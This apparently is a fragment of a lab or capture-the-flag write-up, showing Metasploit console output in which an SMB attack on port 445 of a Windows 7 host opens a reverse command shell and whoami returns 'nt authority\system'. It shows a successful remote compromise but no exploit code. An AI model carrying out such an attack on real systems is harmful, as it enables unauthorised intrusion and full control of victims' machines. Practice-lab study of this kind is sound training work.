 [*] Command shell session 1 opened (10.8.3.17:4444 -> 10.10.208.151:49214) at 2023-03-08 07:05:14 +0200
[+] 10.10.208.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.208.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.208.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system